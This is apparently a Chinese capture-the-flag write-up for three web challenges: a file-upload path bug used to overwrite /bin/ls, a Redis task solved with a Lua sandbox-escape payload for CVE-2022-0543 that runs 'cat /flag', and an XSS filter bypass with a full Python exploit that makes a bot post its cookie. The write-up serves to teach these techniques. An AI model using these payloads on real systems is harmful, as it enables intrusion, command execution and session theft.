这里直接拼接的就是文件路径,也就是我们可以将文件上传到任意目录,然后再list路由下会执行ls命令,那么可以覆盖ls文件,改为我门要执行的命令。/bin/ls 是系统指令 ls 存放的位置,这里的操作相当于把系统本来的 ls 给替换掉了。也即是/bin/ls执行的是其他命令,比如cat,nl等等。这一题比较奇葩,需要使用dir。这一题的题目环境应该有问题,下面的图是参考大佬的wp
再次替换一下ls命令就行

ez_redis 依旧扫目录,有个www.zip,解压得到index.php,关键键代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php include_once "./core.php" ; ?> <?php if (isset ($_POST ['eval' ])){ $cmd = $_POST ['eval' ]; if (preg_match ("/set|php/i" ,$cmd )) { $cmd = 'return "u are not newstar";' ; } $example = new Redis (); $example ->connect ($REDIS_HOST ); $result = json_encode ($example ->eval ($cmd )); echo '<h1 class="subtitle">结果</h1>' ; echo "<pre>$result </pre>" ; } ?>
这里考察的是是 Redis 语法过滤了set,php。看wp得到考察的就是一个CVE-2022-0543vulhub/redis/CVE-2022-0543/README.zh-cn.md at master · vulhub/vulhub
paylaod
1 local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /flag", "r"); local res = f:read("*a"); f:close(); return res

PangBai 过家家(5) 经典的信箱题目,考察的是xss,先看一下附件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 router.get ('/box/:id' , async (ctx, next) => { const letter = Memory .get (ctx.params ['id' ]) await ctx.render ('letter' , <TmplProps >{ page_title : 'PangBai 过家家 (5)' , sub_title : '查看信件' , id : ctx.params ['id' ], hint_text : HINT_LETTERS [Math .floor (Math .random () * HINT_LETTERS .length )], data : letter ? { title : safe_html (letter.title ), content : safe_html (letter.content ) } : { title : TITLE_EMPTY , content : CONTENT_EMPTY }, error : letter ? null : '找不到该信件' }) })
/box/:id 路由,会渲染我们的输入,我们的输入会经过下面的过滤
1 2 3 4 5 6 function safe_html (str : string return str .replace (/<.*>/igm , '' ) .replace (/<\.*>/igm , '' ) .replace (/<.*>.*<\/.*>/igm , '' ) }
/<.*>/igm:试图匹配 < 开始,中间任意字符,> 结束的字符串。
因为 . 不匹配换行符,只要我们将 < 和 > 放在不同的行,或者在标签属性中插入换行符,就能绕过这所有的正则匹配。
在bot.ts
1 2 3 4 5 6 7 8 await page.setCookie ({ name : 'FLAG' , value : process.env ['FLAG' ] || 'flag{test_flag}' , httpOnly : false , path : '/' , domain : 'localhost:3000' , sameSite : 'Strict' });

flag在cookie中。由于题目不出网,我们只能让bot自己写一封信, 用恶意JavaScript 代码,模拟用户操作,将 Cookie 作为一个信件的内容提交(让 Bot 写信)
1 2 3 4 5 6 7 8 9 10 11 // 这是我们要让 Bot 执行的代码 fetch('/api/send', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ title: 'FLAG_IS_HERE', content: document.cookie // 把 Cookie (Flag) 当作信件内容 }) });
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import requestsimport base64import jsonBASE_URL = "http://192.168.56.1:7769/" def attack (): js_code = """ fetch('/api/send', { method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({ title: 'HACKED_FLAG', content: document.cookie }) }); """ b64_code = base64.b64encode(js_code.encode()).decode() xss_payload = f"""<svg onload=eval(atob('{b64_code} ')) >""" print (f"[+] Payload generated (Length: {len (xss_payload)} )" ) print ("[+] Sending malicious letter..." ) res = requests.post(f"{BASE_URL} /api/send" , json={ "title" : "Please read this" , "content" : xss_payload }) if res.status_code != 200 : print ("[-] Failed to send letter:" , res.text) return letter_id = res.json().get("id" ) print (f"[+] Malicious Letter ID: {letter_id} " ) print ("[+] Calling Bot to visit the letter..." ) res = requests.post(f"{BASE_URL} /api/call" , json={ "id" : letter_id }) print (f"[+] Bot response: {res.text} " ) print ("-" * 30 ) print ("[*] Attack finished! Now go to the website's '/box' page." ) print ("[*] You should see a new letter titled 'HACKED_FLAG'." ) print ("[*] The content of that letter is the FLAG." ) if __name__ == "__main__" : attack()